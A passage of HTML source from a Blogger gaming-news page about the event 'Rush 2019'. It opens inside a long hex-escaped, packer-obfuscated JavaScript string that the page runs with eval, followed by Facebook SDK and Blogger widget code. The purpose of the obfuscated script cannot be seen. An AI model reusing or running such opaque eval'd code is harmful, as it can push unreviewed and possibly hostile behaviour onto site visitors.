x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x31\x68\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x31\x32\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x31\x69\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x57\x5c\x5c\x31\x38\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x49\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x77\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x31\x50\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x64\x22\x5d\x3b\x31\x58\x28\x31\x45\x28\x31\x79\x2c\x31\x43\x2c\x31\x37\x2c\x31\x44\x2c\x31\x7a\x2c\x31\x57\x29\x7b\x31\x7a\x3d\x31\x45\x28\x31\x37\x29\x7b\x31\x46\x28\x31\x37\x3c\x31\x43\x3f\x31\x61\x5b\x34\x5d\x3a\x31\x7a\x28\x31\x56\x28\x31\x37\x2f\x31\x43\x29\x29\x29\x2b\x28\x28\x31\x37\x3d\x31\x37\x25\x31\x43\x29\x3e\x31\x55\x3f\x31\x54\x5b\x31\x61\x5b\x35\x5d\x5d\x28\x31\x37\x2b\x31\x53\x29\x3a\x31\x37\x2e\x31\x4a\x28\x31\x51\x29\x29\x7d\x3b\x31\x52\x28\x31\x37\x2d\x2d\x29\x7b\x31\x4f\x28\x31\x44\x5b\x31\x37\x5d\x29\x7b\x31\x79\x3d\x31\x79\x5b\x31\x61\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x31\x61\x5b\x36\x5d\x2b\x31\x7a\x28\x31\x37\x29\x2b\x31\x61\x5b\x36\x5d\x2c\x31\x61\x5b\x37\x5d\x29\x2c\x31\x44\x5b\x31\x37\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x79\x7d\x28\x31\x61\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x31\x61\x5b\x33\x5d\x5b\x31\x61\x5b\x32\x5d\x5d\x28\x31\x61\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x36\x35\x7c\x78\x33\x44\x7c\x78\x32\x38\x7c\x78\x32\x30\x7c\x78\x32\x39\x7c\x78\x37\x34\x7c\x78\x32\x37\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x32\x42\x7c\x78\x33\x41\x7c\x78\x33\x32\x7c\x78\x32\x43\x7c\x78\x37\x32\x7c\x78\x33\x43\x7c\x78\x36\x45\x7c\x78\x33\x45\x7c\x78\x36\x33\x7c\x78\x33\x36\x7c\x78\x36\x36\x7c\x78\x37\x35\x7c\x78\x36\x34\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x37\x30\x7c\x78\x32\x34\x7c\x78\x36\x44\x7c\x78\x36\x38\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x36\x32\x7c\x78\x35\x42\x7c\x78\x33\x30\x7c\x78\x37\x36\x7c\x78\x36\x37\x7c\x78\x36\x41\x7c\x78\x37\x37\x7c\x78\x37\x38\x7c\x78\x36\x42\x7c\x78\x37\x39\x7c\x78\x34\x33\x7c\x78\x37\x41\x7c\x78\x34\x32\x7c\x78\x34\x31\x7c\x78\x35\x34\x7c\x78\x34\x38\x7c\x78\x34\x35\x7c\x78\x34\x36\x7c\x78\x34\x34\x7c\x78\x34\x44\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x33\x7c\x78\x34\x39\x7c\x78\x33\x33\x7c\x5f\x30\x78\x33\x32\x38\x61\x7c\x78\x37\x31\x7c\x78\x34\x43\x7c\x78\x34\x37\x7c\x78\x34\x41\x7c\x78\x35\x33\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x33\x35\x7c\x78\x34\x42\x7c\x78\x35\x31\x7c\x78\x32\x36\x7c\x78\x33\x37\x7c\x78\x34\x45\x7c\x78\x35\x32\x7c\x78\x33\x34\x7c\x78\x35\x38\x7c\x78\x35\x37\x7c\x78\x35\x35\x7c\x78\x35\x36\x7c\x78\x35\x41\x7c\x78\x35\x39\x7c\x78\x33\x38\x7c\x78\x32\x31\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x31\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x35\x7c\x78\x33\x46\x7c\x78\x32\x33\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x32\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x41\x7c\x76\x61\x72\x7c\x78\x35\x46\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x31\x37\x30\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x78\x35\x43\x7c\x33\x36\x7c\x77\x68\x69\x6c\x65\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x36\x7c\x65\x76\x61\x6c\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_gHZoTj);
//]]>
</script>
<div id='fb-root'></div>
<script async='async' defer='defer' src='https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v3.2'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4QwgIbu0kNvIox341ig1Gslu_ybQ:1768830015750';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3938481155231030604','//www.gamingnews24h.com/2019/06/rush-2019-gamers-geeks-and-fantasy.html','3938481155231030604');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3938481155231030604', 'title': 'Gaming News 24h', 'url': 'https://www.gamingnews24h.com/2019/06/rush-2019-gamers-geeks-and-fantasy.html', 'canonicalUrl': 'https://www.gamingnews24h.com/2019/06/rush-2019-gamers-geeks-and-fantasy.html', 'homepageUrl': 'https://www.gamingnews24h.com/', 'searchUrl': 'https://www.gamingnews24h.com/search', 'canonicalHomepageUrl': 'https://www.gamingnews24h.com/', 'blogspotFaviconUrl': 'https://www.gamingnews24h.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-BNVSS7GT83', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gaming News 24h - Atom\x22 href\x3d\x22https://www.gamingnews24h.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Gaming News 24h - RSS\x22 href\x3d\x22https://www.gamingnews24h.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gaming News 24h - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3938481155231030604/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gaming News 24h - Atom\x22 href\x3d\x22https://www.gamingnews24h.com/feeds/4048979224224774242/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-0039298283550309', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/f9a985b7a2d28680', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '4048979224224774242', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihnz0A1sm-QS-fsGgO_O1SNkGsvD-4VN0HhrnI2Tv5sExJJBCIirr-GPhsezfOGaC1RRMJadMNqq46jG_l1ixyJRrIZXG99d9SBBxTlSpox3Gg9m4RH5SQbPvgCy2mqYGn9EY5KtBk9A/s72-c/rush2019.PNG', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihnz0A1sm-QS-fsGgO_O1SNkGsvD-4VN0HhrnI2Tv5sExJJBCIirr-GPhsezfOGaC1RRMJadMNqq46jG_l1ixyJRrIZXG99d9SBBxTlSpox3Gg9m4RH5SQbPvgCy2mqYGn9EY5KtBk9A/s640/rush2019.PNG', 'pageName': 'Rush 2019 - Gamers, Geeks and Fantasy Freaks \u2013 This is your time to shine!', 'pageTitle': 'Gaming News 24h: Rush 2019 - Gamers, Geeks and Fantasy Freaks \u2013 This is your time to shine!', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Rush 2019 - Gamers, 